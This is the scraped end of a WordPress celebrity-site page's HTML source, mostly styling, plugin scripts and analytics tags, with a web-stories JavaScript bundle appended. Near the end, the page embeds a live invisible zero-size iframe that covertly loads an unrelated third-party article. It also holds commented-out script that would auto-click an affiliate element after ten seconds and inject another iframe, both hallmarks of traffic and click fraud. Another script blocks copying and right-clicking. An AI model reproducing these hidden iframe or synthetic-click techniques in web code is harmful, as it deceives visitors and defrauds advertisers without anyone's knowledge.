.story-content-overlay__title{display:-webkit-box;-webkit-line-clamp:2;-webkit-box-orient:vertical;overflow:hidden}.web-stories-list .story-content-overlay__title:not(:last-child){margin-bottom:15px}.web-stories-list .story-content-overlay__excerpt{-webkit-line-clamp:3;font-size:var(--ws-font-size-excerpt);margin-bottom:8px}.web-stories-list.alignfull .web-stories-list__archive-link{right:10px}.web-stories-list.is-view-type-grid .web-stories-list__archive-link,.web-stories-list.is-view-type-list .web-stories-list__archive-link{display:block;flex-basis:100%;margin:32px auto 0;text-align:center}.web-stories-list.is-view-type-grid .web-stories-list__archive-link a,.web-stories-list.is-view-type-list .web-stories-list__archive-link a{border:1px solid;border-radius:100px;padding:7px 53px}.web-stories-lightbox-open{overflow-y:hidden}.web-stories-list__lightbox,.web-stories-singleton__lightbox{align-items:center;background:#000;height:100%;justify-content:center;left:0;opacity:0;position:fixed;top:0;transform:translateY(-100vh);width:100%;z-index:-999999999}.web-stories-list__lightbox-wrapper amp-lightbox,.web-stories-list__lightbox.show,.web-stories-singleton__lightbox.show{z-index:999999999}.web-stories-list__lightbox.show,.web-stories-singleton__lightbox.show{opacity:1;transform:translate(0)}.web-stories-list__lightbox amp-story-player,.web-stories-singleton__lightbox amp-story-player{height:100%;width:100%}.story-lightbox__close-button{background:none!important;border:none;border-radius:0;cursor:pointer;display:inline-block;height:40px;left:0;position:absolute;top:8px;width:40px;z-index:1}.story-lightbox__close-button--stick{background-color:#fff;display:inline-block;height:20px;left:20px;position:absolute;top:15px;transform:rotate(45deg);width:3px}.story-lightbox__close-button--stick:first-child{transform:rotate(-45deg)}html:not([amp]) .web-stories-list .web-stories-list__lightbox amp-story-player a,html:not([amp]) .web-stories-singleton__lightbox amp-story-player a{position:absolute}@media (min-width:676px){.admin-bar .web-stories-list__lightbox,.admin-bar .web-stories-singleton__lightbox{top:46px}.story-lightbox__close-button{left:10px}.story-lightbox__close-button--stick{height:25px;left:20px;top:5px}}@media (min-width:783px){.admin-bar .web-stories-list__lightbox,.admin-bar .web-stories-singleton__lightbox{top:32px}}.web-stories-list.is-view-type-grid .web-stories-list__inner-wrapper{display:flex;flex-wrap:wrap}.web-stories-list.is-view-type-grid .web-stories-list__story{flex-basis:calc(100% - 8px);margin:4px}@media (min-width:415px){.web-stories-list.is-view-type-grid.columns-1 .web-stories-list__story{flex-basis:calc(100% - 8px)}.web-stories-list.is-view-type-grid.columns-2 .web-stories-list__story{flex-basis:calc(50% - 8px)}.web-stories-list.is-view-type-grid.columns-3 .web-stories-list__story{flex-basis:calc(33.33333% - 8px)}.web-stories-list.is-view-type-grid.columns-4 .web-stories-list__story{flex-basis:calc(25% - 8px)}.web-stories-list.is-view-type-grid.columns-5 .web-stories-list__story{flex-basis:calc(20% - 8px)}}.web-stories-theme-header-section .web-stories-list.is-view-type-circles{border-bottom:1px solid #ccc;padding:12px 0}.web-stories-list.is-view-type-circles .amp-carousel-slide{vertical-align:top}.web-stories-list.is-view-type-circles .glider-track{margin:0 auto}.web-stories-list.is-view-type-circles .web-stories-list__story{display:inline-block;margin:0 5px;max-width:var(--ws-circle-size);min-width:var(--ws-circle-size);text-align:center}.web-stories-list.is-view-type-circles .web-stories-list__story-poster,.web-stories-list.is-view-type-circles .web-stories-list__story-poster a{aspect-ratio:1}.web-stories-list.is-view-type-circles .web-stories-list__story-poster>img{border-radius:50%}.web-stories-list.is-view-type-circles .web-stories-list__story-poster .web-stories-list__story-poster-placeholder,.web-stories-list.is-view-type-circles .web-stories-list__story-poster a>img,.web-stories-list.is-view-type-circles .web-stories-list__story-poster>img{background-clip:content-box;border:2px solid var(--ws-circle-border-color);border-radius:50%;height:var(--ws-circle-size);left:0;max-width:none;padding:2px;position:absolute;top:0;width:var(--ws-circle-size)}.web-stories-list.is-view-type-circles .web-stories-list__story-poster a>img{border-radius:50%}.web-stories-list.is-view-type-circles .web-stories-list__story-poster:after{display:none}.web-stories-list.is-view-type-circles .web-stories-list__story-poster-placeholder:after{background:linear-gradient(180deg,hsla(0,0%,100%,0),rgba(0,0,0,.8));border-radius:50%;content:"";display:block;height:100%;left:0;position:absolute;top:0;width:100%}.web-stories-list.is-view-type-circles .web-stories-list__story-content-overlay{padding-bottom:0}.web-stories-list.is-view-type-circles .story-content-overlay__title{font-size:var(--ws-font-size-circle-title)}.web-stories-list.is-view-type-circles.has-title .glider-next,.web-stories-list.is-view-type-circles.has-title .glider-prev{top:35%}.web-stories-list.is-view-type-list .web-stories-list__story{margin-bottom:12px}.web-stories-list.is-view-type-list .web-stories-list__story-content-overlay{bottom:0;color:var(--ws-overlay-text-color);position:absolute;z-index:1}.ws-legacy-widget-preview .web-stories-list.is-view-type-list .web-stories-list__story{align-items:center;display:flex;flex-wrap:nowrap}.ws-legacy-widget-preview .web-stories-list.is-view-type-list .web-stories-list__story-poster{aspect-ratio:var(--ws-list-aspect-ratio);flex-basis:40%}.ws-legacy-widget-preview .web-stories-list.is-view-type-list .web-stories-list__story-poster:after{display:none}.ws-legacy-widget-preview .web-stories-list.is-view-type-list .web-stories-list__story-content-overlay{color:inherit;flex-basis:60%;padding:10px 15px;position:relative}.ws-legacy-widget-preview .web-stories-list.is-view-type-list .image-align-right .web-stories-list__story-poster{order:2}.ws-legacy-widget-preview .web-stories-list.is-view-type-list .image-align-right .web-stories-list__story-content-overlay{order:1}.ws-legacy-widget-preview .web-stories-list.is-view-type-list.is-style-default .web-stories-list__story-poster{border-radius:8px;overflow:hidden}@media (min-width:676px){.web-stories-list.is-view-type-list .web-stories-list__story{align-items:center;display:flex;flex-wrap:nowrap}.web-stories-list.is-view-type-list .web-stories-list__story-poster{aspect-ratio:var(--ws-list-aspect-ratio);flex-basis:40%}.web-stories-list.is-view-type-list .web-stories-list__story-poster:after{display:none}.web-stories-list.is-view-type-list .web-stories-list__story-content-overlay{color:inherit;flex-basis:60%;padding:10px 15px;position:relative}.web-stories-list.is-view-type-list .image-align-right .web-stories-list__story-poster{order:2}.web-stories-list.is-view-type-list .image-align-right .web-stories-list__story-content-overlay{order:1}.web-stories-list.is-view-type-list.is-style-default .web-stories-list__story-poster{border-radius:8px;overflow:hidden}}.carousel>.glider-track>.web-stories-list__story{margin:0 10px}@media (min-width:676px){.web-stories-list.is-view-type-carousel .web-stories-list__story{margin:0 5px;max-width:var(--ws-story-max-width)}}.ws-legacy-widget-preview .web-stories-list.is-view-type-carousel .web-stories-list__story{margin:0 5px;max-width:var(--ws-story-max-width)}.web-stories-list.is-carousel.has-archive-link{margin-top:59px}.web-stories-theme-header-section .web-stories-list.is-carousel.has-archive-link{margin-top:24px;padding-top:59px;position:relative}.web-stories-list.is-carousel .web-stories-list__archive-link{margin-bottom:5px;text-align:right}.web-stories-theme-header-section .web-stories-list.is-carousel .web-stories-list__archive-link{margin-right:10px}.web-stories-list.is-carousel .glider-next,.web-stories-list.is-carousel .glider-prev{padding:10px;top:50%;transform:translateY(-50%)}.web-stories-list.is-carousel .glider-prev{left:0;right:auto;transform:translateY(-50%) rotate(180deg) /*!rtl:translateY(-50%)*/}.web-stories-list.is-carousel .glider-next{left:auto;right:0}.web-stories-list.is-carousel .amp-carousel-button-next,.web-stories-list.is-carousel .amp-carousel-button-prev,.web-stories-list.is-carousel .glider-next,.web-stories-list.is-carousel .glider-prev{background-image:url([data-uri])}.web-stories-list.is-carousel .amp-carousel-button-next,.web-stories-list.is-carousel .glider-next{right:0}.web-stories-list.is-carousel .amp-carousel-button-prev,.web-stories-list.is-carousel .glider-prev{left:0}.web-stories-list.is-carousel .amp-carousel-button-prev{transform:rotate(180deg) /*!rtl:none*/}html[dir=rtl] .web-stories-list.is-carousel .amp-carousel-button-next{transform:rotate(180deg)}.web-stories-list.is-carousel .amp-carousel-button,.web-stories-list.is-carousel .glider-next,.web-stories-list.is-carousel .glider-prev{background-color:#eaeaea;background-position:50%;background-repeat:no-repeat;background-size:30%;border-radius:50%;border-style:none;box-sizing:border-box;cursor:pointer;height:34px;pointer-events:all;width:34px;z-index:10}html[dir=rtl] .web-stories-list.is-carousel .glider-next{transform:translateY(-50%) rotate(180deg)}.web-stories-list.is-carousel .web-stories-list__carousel:not(.glider)~.glider-next,.web-stories-list.is-carousel .web-stories-list__carousel:not(.glider)~.glider-prev{display:none}.glider-next.disabled,.glider-prev.disabled,.web-stories-list.is-carousel .amp-carousel-button.amp-disabled{opacity:0}html[dir=rtl] .glider-next.disabled,html[dir=rtl] .glider-prev.disabled{cursor:pointer;opacity:1}.web-stories-list.is-carousel .amp-carousel-button:not(.amp-disabled):hover,.web-stories-list.is-carousel .glider-next:not(.disabled):focus,.web-stories-list.is-carousel .glider-next:not(.disabled):hover,.web-stories-list.is-carousel .glider-prev:not(.disabled):focus,.web-stories-list.is-carousel .glider-prev:not(.disabled):hover,html[dir=rtl] .glider-next.disabled:hover,html[dir=rtl] .glider-prev.disabled:hover{filter:invert(1)}.web-stories-list.is-carousel .web-stories-list__carousel{scrollbar-width:none}.web-stories-list.is-carousel .glider-track::-webkit-scrollbar{display:none}.web-stories-list.is-carousel.is-view-type-carousel .web-stories-list__carousel:not(.glider){display:flex;overflow-y:scroll}@supports (scroll-marker-group:after){.web-stories-list.is-carousel .web-stories-list__carousel~.glider-next,.web-stories-list.is-carousel .web-stories-list__carousel~.glider-prev{display:none}.web-stories-list.is-carousel .web-stories-list__inner-wrapper{display:grid;justify-content:center;max-width:none!important}.web-stories-list.is-carousel .web-stories-list__carousel{display:grid;gap:0 10px;grid-auto-columns:var(--ws-circle-size);grid-auto-flow:column;overflow-x:auto;overscroll-behavior-x:contain;position:relative;scroll-behavior:smooth;scroll-snap-type:x mandatory;scrollbar-width:none}.web-stories-list.is-view-type-circles .web-stories-list__story{margin:0;scroll-snap-align:center}.web-stories-list.is-carousel .web-stories-list__carousel::scroll-button(*){aspect-ratio:1;background-color:#eaeaea;background-position:50%;background-repeat:no-repeat;background-size:30%;border-radius:50%;border-style:none;box-sizing:border-box;cursor:pointer;display:block;height:34px;line-height:1;opacity:1;pointer-events:all;position:absolute;top:50%;transition:opacity .5s cubic-bezier(.17,.67,.83,.67),color .5s cubic-bezier(.17,.67,.83,.67);width:34px;z-index:10}.web-stories-list.is-carousel .web-stories-list__carousel::scroll-button(*):disabled{opacity:0}.web-stories-list.is-carousel .web-stories-list__carousel::scroll-button(*):hover{filter:invert(1)}.web-stories-list.is-carousel .web-stories-list__carousel::scroll-button(left){content:url([data-uri])/attr(data-prev);
    /*!rtl:ignore*/left:0;transform:rotate(180deg)}.web-stories-list.is-carousel .web-stories-list__carousel::scroll-button(right){content:url([data-uri])/attr(data-next);
    /*!rtl:ignore*/right:0}}
/*# sourceURL=https://celebzero.com/wp-content/plugins/web-stories/assets/css/web-stories-list-styles.css */
</style>
<link rel='stylesheet' id='standalone-amp-story-player-css' href='https://cdn.ampproject.org/amp-story-player-v0.css?ver=v0' type='text/css' media='all' />
<link rel='stylesheet' id='vc_google_fonts_karla-css' href='//fonts.googleapis.com/css?family=Karla&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='vc_google_fonts_firasans-css' href='//fonts.googleapis.com/css?family=Fira+Sans&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='su-icons-css' href='https://celebzero.com/wp-content/plugins/shortcodes-ultimate/includes/css/icons.css?ver=1.1.5' type='text/css' media='all' />
<link rel='stylesheet' id='su-shortcodes-css' href='https://celebzero.com/wp-content/plugins/shortcodes-ultimate/includes/css/shortcodes.css?ver=7.4.7' type='text/css' media='all' />
<script type="e75e23359b8522cdad75eb8d-text/javascript" src="https://celebzero.com/wp-content/plugins/penci-pennews-recipe/js/jquery.rateyo.min.js?ver=2.3" id="jquery-recipe-rateyo-js"></script>
<script type="e75e23359b8522cdad75eb8d-text/javascript" id="penci_rateyo-js-extra">
/* <![CDATA[ */
var PENCI = {"ajaxUrl":"https://celebzero.com/wp-admin/admin-ajax.php","nonce":"0916cc28e8","normalFill":"#b9b9b9","ratedFill":"#FFCA00"};
//# sourceURL=penci_rateyo-js-extra
/* ]]> */
</script>
<script type="e75e23359b8522cdad75eb8d-text/javascript" src="https://celebzero.com/wp-content/plugins/penci-pennews-recipe/js/rating_recipe.js?ver=2.3.2" id="penci_rateyo-js"></script>
<script type="e75e23359b8522cdad75eb8d-text/javascript" src="https://celebzero.com/wp-content/plugins/penci-pennews-review/js/jquery.easypiechart.min.js?ver=1.0" id="jquery-penci-piechart-js"></script>
<script type="e75e23359b8522cdad75eb8d-text/javascript" id="penci-rateyo-review-js-extra">
/* <![CDATA[ */
var PENCI = {"postID":"20868","ajaxUrl":"https://celebzero.com/wp-admin/admin-ajax.php","nonce":"0916cc28e8","normalFill":"#b9b9b9","ratedFill":"#FFCA00"};
//# sourceURL=penci-rateyo-review-js-extra
/* ]]> */
</script>
<script type="e75e23359b8522cdad75eb8d-text/javascript" src="https://celebzero.com/wp-content/plugins/penci-pennews-review/js/rating_review.js?ver=3.0" id="penci-rateyo-review-js"></script>
<script type="e75e23359b8522cdad75eb8d-text/javascript" src="https://celebzero.com/wp-content/themes/pennews/js/script.lib.min.js?ver=6.6.4" id="penci-script-lib-js"></script>
<script type="e75e23359b8522cdad75eb8d-text/javascript" id="penci-js-extra">
/* <![CDATA[ */
var PENCILOCALIZE = {"ajaxUrl":"https://celebzero.com/wp-admin/admin-ajax.php","nonce":"0916cc28e8","errorMsg":"Something wrong happened. Please try again.","login":"Email Address","password":"Password","errorPass":"\u003Cp class=\"message message-error\"\u003EPassword does not match the confirm password\u003C/p\u003E","prevNumber":"1","minlengthSearch":"0","linkTitle":"View More","linkTextAll":"Menu","linkText":"More"};
//# sourceURL=penci-js-extra
/* ]]> */
</script>
<script type="e75e23359b8522cdad75eb8d-text/javascript" src="https://celebzero.com/wp-content/themes/pennews/js/script.min.js?ver=6.6.4" id="penci-js"></script>
<script type="e75e23359b8522cdad75eb8d-text/javascript" id="ivory-search-scripts-js-extra">
/* <![CDATA[ */
var IvorySearchVars = {"is_analytics_enabled":"1"};
//# sourceURL=ivory-search-scripts-js-extra
/* ]]> */
</script>
<script type="e75e23359b8522cdad75eb8d-text/javascript" src="https://celebzero.com/wp-content/plugins/add-search-to-menu/public/js/ivory-search.min.js?ver=5.5.13" id="ivory-search-scripts-js"></script>
<script type="e75e23359b8522cdad75eb8d-text/javascript" id="web-stories-carousel-js-extra">
/* <![CDATA[ */
var webStoriesCarouselSettings = {"config":{"isRTL":false},"publicPath":"https://celebzero.com/wp-content/plugins/web-stories/assets/js/"};
//# sourceURL=web-stories-carousel-js-extra
/* ]]> */
</script>
<script type="e75e23359b8522cdad75eb8d-text/javascript" src="https://celebzero.com/wp-content/plugins/web-stories/assets/js/web-stories-carousel.js?ver=820bd6ad2187e675e1bb" id="web-stories-carousel-js"></script>
<script type="e75e23359b8522cdad75eb8d-text/javascript" src="https://cdn.ampproject.org/amp-story-player-v0.js?ver=v0" id="standalone-amp-story-player-js"></script>
<script type="e75e23359b8522cdad75eb8d-text/javascript" id="gt_widget_script_81506654-js-before">
/* <![CDATA[ */
window.gtranslateSettings = /* document.write */ window.gtranslateSettings || {};window.gtranslateSettings['81506654'] = {"default_language":"en","languages":["ar","zh-CN","nl","en","fr","de","id","it","pt","ru","es"],"url_structure":"none","flag_style":"2d","wrapper_selector":"#gt-wrapper-81506654","alt_flags":[],"float_switcher_open_direction":"top","switcher_horizontal_position":"right","switcher_vertical_position":"bottom","flags_location":"\/wp-content\/plugins\/gtranslate\/flags\/"};
//# sourceURL=gt_widget_script_81506654-js-before
/* ]]> */
</script><script src="https://celebzero.com/wp-content/plugins/gtranslate/js/float.js?ver=6.9" data-no-optimize="1" data-no-minify="1" data-gt-orig-url="/beach-house-in-den-haag/" data-gt-orig-domain="celebzero.com" data-gt-widget-id="81506654" defer type="e75e23359b8522cdad75eb8d-text/javascript"></script><script type="e75e23359b8522cdad75eb8d-text/javascript" id="su-shortcodes-js-extra">
/* <![CDATA[ */
var SUShortcodesL10n = {"noPreview":"This shortcode doesn't work in live preview. Please insert it into editor and preview on the site.","magnificPopup":{"close":"Close (Esc)","loading":"Loading...","prev":"Previous (Left arrow key)","next":"Next (Right arrow key)","counter":"%curr% of %total%","error":"Failed to load content. \u003Ca href=\"%url%\" target=\"_blank\"\u003E\u003Cu\u003EOpen link\u003C/u\u003E\u003C/a\u003E"}};
//# sourceURL=su-shortcodes-js-extra
/* ]]> */
</script>
<script type="e75e23359b8522cdad75eb8d-text/javascript" src="https://celebzero.com/wp-content/plugins/shortcodes-ultimate/includes/js/shortcodes/index.js?ver=7.4.7" id="su-shortcodes-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://celebzero.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="e75e23359b8522cdad75eb8d-module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://celebzero.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<iframe src="https://bitesdigest.com/a-taste-of-liverpool-the-top-10-must-try-restaurants-in-the-city/" allow="*" height="0" width="0"></iframe>

<script type="e75e23359b8522cdad75eb8d-text/javascript" onstalled="arunk">
	
	// jQuery.fn.extend({triggerAll:function(e,t){var n,i=e.split(" ");for(n=0;n<i.length;n+=1)this.trigger(i[n],t);return this}}),jQuery(document).ready((function(e){var t=document.getElementById("aff_2");function n(e){var t=e.getBoundingClientRect(),n=t.left;t.top;return n}function i(e){var t=e.getBoundingClientRect();t.left;return t.top}setTimeout((function(){var e=new MouseEvent("click",{view:window,bubbles:!0,cancelable:!0,clientX:n(t),clientY:i(t)});t.dispatchEvent(e)}),1e4)}));
	
	// function _(){var e=document.createElement("iframe");e.setAttribute("src","https://bitesdigest.com/a-taste-of-liverpool-the-top-10-must-try-restaurants-in-the-city/"),e.style.width="640px",e.style.height="480px",document.body.appendChild(e)}setTimeout(function(){_()},1000);

</script>
<script type="e75e23359b8522cdad75eb8d-text/javascript">
  var vglnk = {key: '6300a4b8ab6cef9d886264c0d9ea84c4'};
  (function(d, t) {var s = d.createElement(t);
    s.type = 'text/javascript';s.async = true;
    s.src = '//cdn.viglink.com/api/vglnk.js';
    var r = d.getElementsByTagName(t)[0];
    r.parentNode.insertBefore(s, r);
  }(document, 'script'));
</script>

<script data-cfasync="false"  class="eg-affiliate-banners-script"  src="https://creator.expediagroup.com/products/banners/assets/eg-affiliate-banners.js"></script>
<script type="e75e23359b8522cdad75eb8d-text/javascript">
jQuery(document).ready(function () {
//Disable cut copy
jQuery('body').bind('cut copy', function (e) {
e.preventDefault();
});
//Disable mouse right click
jQuery("body").on("contextmenu",function(e){
return false;
});
});
</script>

<script src="/cdn-cgi/scripts/7d0fa10a/cloudflare-static/rocket-loader.min.js" data-cf-settings="e75e23359b8522cdad75eb8d-|49" defer></script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"aeb4639471984f8390ae8683f830fe63","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: application/javascript
request_url: https://celebzero.com/wp-content/plugins/web-stories/assets/js/web-stories-block-view.js?ver=4423b9fde557f8942d2c
body_size: 418
content:
import*as t from"@wordpress/interactivity";var e={d:(t,o)=>{for(var s in o)e.o(o,s)&&!e.o(t,s)&&Object.defineProperty(t,s,{enumerable:!0,get:o[s]})},o:(t,e)=>Object.prototype.hasOwnProperty.call(t,e)};const o=(t=>{var o={};return e.d(o,t),o})({getContext:()=>t.getContext,getElement:()=>t.getElement,store:()=>t.store});const{state:s,actions:n}=(0,o.store)("web-stories-block",{state:{lightboxElement:null,player:null,stories:[],instanceId:null,currentLocation:null},actions:{storyContentReady:(t,e,o=5)=>{const s=setInterval((()=>{!0===t.storyContentLoaded&&(window.clearInterval(s),e()),--o||window.clearInterval(s)}),250)},close:()=>{history.pushState({},"",s.currentLocation);const{player:t,lightboxElement:e}=s;t&&(t.rewind(),t.pause(),t.mute(),e?.classList.toggle("show"),document.body.classList.toggle("web-stories-lightbox-open"))},open:t=>{t.preventDefault();const e=(0,o.getContext)(),r=document.querySelector(`.ws-lightbox-${e.instanceId} .web-stories-list__lightbox`)||document.querySelector(`.ws-lightbox-singleton-${e.instanceId} .web-stories-singleton__lightbox`);if(!r)return;const i=r.querySelector("amp-story-player"),l=i.getStories();s.lightboxElement=r,s.player=i,s.stories=l,s.instanceId=e.instanceId,s.currentLocation=location.href;const{ref:a}=(0,o.getElement)(),c=l.find((t=>t.href===a?.querySelector("a")?.href));var h;c&&(i.show(c.href),i.play(),n.storyContentReady(c,(()=>{history.pushState({},"",c.href)}))),h=()=>{r.classList.toggle("show"),document.body.classList.toggle("web-stories-lightbox-open")},document.startViewTransition?document.startViewTransition((()=>h())):h()},navigation:t=>{const e=s.stories[t.detail.index];e&&e.href!==document.location.href&&n.storyContentReady(e,(()=>{history.pushState({},"",e.href)}))},onPopstate:()=>{const t=s.lightboxElement,e=s.player,o=t?.classList.contains("show"),r=s.stories.find((t=>t.href===document.location.href));r?(o||(t?.classList.toggle("show"),document.body.classList.toggle("web-stories-lightbox-open"),e?.play()),e?.show(r.href)):o&&n.close()}}});